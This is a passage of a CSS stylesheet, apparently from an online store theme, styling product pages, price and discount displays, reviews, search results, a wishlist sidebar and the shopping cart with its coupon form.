  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 34px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 18px;
    margin-top: 17px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 60px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 20px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 25px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 16px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    color: #686868;
    margin: 16px 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 40px 0 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 22px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 30px;
    margin: 0 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 580px;
    padding: 40px 40px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 60px;
    width: 60px;
    line-height: 60px;
    position: absolute;
    top: 6px;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .submit,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .next {
    margin-top: 35px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 50px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field textarea {
    min-height: 120px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 78px;
    height: 80px;
  }
  .catalog-product-view .column.main .block.related:after {
    content: "";
    display: block;
    clear: both;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    font-size: 20px;
    width: 328px;
    height: 42px;
    line-height: 44px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item {
    width: 23.5%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:not(:nth-child(4n)),
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(3n) {
    margin-right: 2%;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:nth-child(4n) {
    margin-right: 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField .showMoreColor {
    width: 100%;
    margin: 15px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 20px;
    font-weight: 600;
    padding: 5px 0;
  }
  .catalog-product-view .surpriseMay a {
    width: 53%;
    height: 18.896%;
    left: 11%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 52.229%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 8.280%;
  }
  #description table.custom {
    width: calc(100% + 40px) !important;
    padding: 30px 10px;
    margin: 0 -20px 20px;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-product-view .breadcrumbs {
    padding-left: 10px;
  }
  .catalog-product-view .product-info-main {
    width: calc(54% - 60px) !important;
    margin-right: 60px;
  }
  .catalog-product-view .product.media {
    width: calc(42% - 60px) !important;
    margin-left: 60px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
}
@media screen and (max-width: 820px) and (min-width: 768px) {
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper > .at-icon-wrapper {
    width: 29px !important;
    height: 29px !important;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl a.at-icon-wrapper svg {
    width: 29px !important;
    height: 29px !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 885px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 8px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 13px;
    display: block;
  }
}
.catalogsearch-result-index .breadcrumbs,
.catalogsearch-result-index #map-popup-click-for-price {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .filterTitleBtn {
  display: none;
}
.catalogsearch-result-index #maincontent .columns .column .message.notice {
  font-size: 20px;
  text-align: center;
  line-height: 60px;
  padding: 13px 0 10px;
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 6% 0 3.5%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 32%;
  }
}
@media screen and (max-width: 767px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 20px 5% 15px;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 1.6rem;
  }
}
@media screen and (min-width: 1200px) {
  .catalogsearch-result-index #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalogsearch-result-index #maincontent .columns > .sidebarMainAdditional {
    width: 22%;
  }
}
@media screen and (min-width: 1300px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalogsearch-result-index .page-title-wrapper {
    padding: 0 5% 0 5.8%;
  }
  .catalogsearch-result-index #maincontent .columns {
    padding: 0 5%;
  }
}
@media screen and (min-width: 768px) {
  .catalogsearch-result-index .breadcrumbs > ul.items > li.item {
    font-size: 18px;
  }
  .catalogsearch-result-index .breadcrumbs,
  .catalogsearch-result-index .page-title-wrapper {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index .page-title-wrapper > h1.page-title {
    font-size: 2.3rem;
  }
  .catalogsearch-result-index #maincontent .columns {
    max-width: 1200px;
    margin: auto;
  }
  .catalogsearch-result-index #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalogsearch-result-index #maincontent .columns > .column.main {
    float: right;
  }
  .catalogsearch-result-index #maincontent .columns .search.results {
    padding-top: 13px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional {
    padding-top: 20px;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-compare,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-reorder {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist {
    margin-bottom: 20px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-title .counter {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content {
    padding-left: 5%;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .subtitle {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .empty {
    font-size: 17px;
    padding: 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content .actions-toolbar {
    text-align: center;
    text-decoration: underline;
    padding-top: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item {
    padding: 10px 6% 10px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item:not(:last-child) {
    border-bottom: 1px solid #ccc;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-photo {
    width: 75px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details {
    width: calc(100% - 75px);
    padding-left: 10px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-name {
    font-size: 1rem;
    font-weight: 600;
    line-height: 1.2;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box {
    font-size: 1.6rem;
    font-weight: 600;
    text-align: center;
    margin: 3px 0;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .price-label,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .price-box .old-price {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button,
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    color: #fff;
    width: 100%;
    line-height: 22px;
    background: #10396F;
    border: 0;
    border-radius: 0;
    display: block;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-primary > button {
    margin-bottom: 3px;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a {
    text-align: center;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a span {
    display: none;
  }
  .catalogsearch-result-index #maincontent .columns .sidebar.sidebar-additional .block.block-wishlist .block-content li.product-item > .product-item-info .product-item-details .product-item-actions .actions-secondary > a::after {
    content: "Remove";
  }
  .catalogsearch-result-index .breadcrumbs {
    padding-top: 10px;
    display: block;
  }
}
.checkout-cart-index .cart.main.actions,
.checkout-cart-index .go-back,
.checkout-cart-index .page-footer,
.checkout-cart-index .copyright {
  display: none;
}
.checkout-cart-index .page.messages {
  max-width: 1200px;
  margin: auto;
  margin-top: 20px;
}
.checkout-cart-index .page-title-wrapper {
  border-bottom: 1px solid #CED9D5;
}
.checkout-cart-index .page-title-wrapper .page-title {
  color: #000;
}
.checkout-cart-index .go-back {
  text-align: right;
}
.checkout-cart-index .go-back a {
  background-color: #10396f;
  color: #fff;
  display: inline-block;
  padding: 10px 20px;
}
.checkout-cart-index .cart-container {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.checkout-cart-index .cart-container .form-cart {
  -ms-flex-order: -1;
  -webkit-order: -1;
  order: -1;
}
.checkout-cart-index .cart-container .cart.items {
  width: 100%;
}
.checkout-cart-index .cart-container .cart.items .table-caption,
.checkout-cart-index .cart-container .cart.items thead {
  display: none;
}
.checkout-cart-index .cart-container .cart.items tbody:not(:last-child) tr td {
  border-bottom: 1px dotted #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox > .product-item-name {
  color: #000;
  line-height: 1.3;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  float: left;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .sub,
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .add {
  border: 1px solid #10396F;
  display: block;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty {
  border: 1px solid #CED9D5;
}
.checkout-cart-index .cart-container .cart.items td > .top .nameBox .price-qty > .qty .qty:focus {
  border-color: #10396F;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.text {
  color: #10396F;
  letter-spacing: .5px;
  border-bottom: 1px solid #A5ADC0;
  float: left;
  display: inline-block;
}
.checkout-cart-index .cart-container .cart.items td .customer-options .optionItem .edit span.icon:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
  vertical-align: middle;
}
.checkout-cart-index .cart-container .cart.items td .actions .moveWishlist {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-edit {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete {
  color: #000;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete span {
  display: none;
}
.checkout-cart-index .cart-container .cart.items td .actions .remove .action-delete:after {
  content: "Remove";
  display: inline-block;
}
.checkout-cart-index .cart-container .editAttrBox {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 10000;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .bg {
  background: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.checkout-cart-index .cart-container .editAttrBox .container {
  width: 90%;
  max-width: 1225px;
  height: 85%;
  background: #fff;
  overflow-y: scroll;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container .quit {
  color: #10396f;
  font-weight: 600;
  width: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading {
  background: rgba(0, 0, 0, 0.1);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  display: none;
}
.checkout-cart-index .cart-container .editAttrBox .container .loading img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.checkout-cart-index .cart-container .editAttrBox .container iframe {
  width: 100%;
  height: 100%;
  border: 0;
}
.checkout-cart-index .hairCut {
  color: #000;
}
.checkout-cart-index .hairCut .chooseBtn {
  color: #10396F;
  display: none;
}
.checkout-cart-index .hairCut .chooseBtn span {
  border-bottom: 1px solid #A5ADC0;
  display: inline-block;
}
.checkout-cart-index .hairCut .chooseBtn:after {
  content: "";
  background-image: url(../images/icon/pen-blue.png);
  background-size: cover;
  display: inline-block;
}
.checkout-cart-index .hairCut .content .top .text.selected {
  color: #10396f;
}
.checkout-cart-index .hairCut .content .top .text span {
  color: #FE0103;
}
.checkout-cart-index .hairCut .content .bottom .text a {
  color: #10396F;
  border-bottom: 1px solid #D5D9E2;
}
.checkout-cart-index .coupon-price-box {
  border-bottom: 1px solid #CED8D7;
}
.checkout-cart-index .coupon-price-box .note-box {
  color: #10396f;
}
.checkout-cart-index .coupon-price-box .note-box textarea {
  border: 1px solid #10396f;
  width: 100%;
}
.checkout-cart-index .coupon-price-box .helpful ul li span {
  display: inline-block;
}
.checkout-cart-index .coupon-price-box .helpful ul li span.name {
  border-bottom: 1px solid #D4D4D4;
}
.checkout-cart-index .coupon-price-box #block-discount > .title {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount > .content {
  display: block !important;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset:after {
  content: "";
  display: block;
  clear: both;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field label {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset > .field input {
  width: 100%;
  border: 1px solid #385A87;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar {
  float: left;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button {
  color: #fff;
  text-transform: uppercase;
  width: 100%;
  background: #10396f;
  border: 0;
  border-radius: 0;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button span {
  display: none;
}
.checkout-cart-index .coupon-price-box #block-discount .fieldset .actions-toolbar button:after {
  content: "Apply Coupon";
  display: inline-block;
}
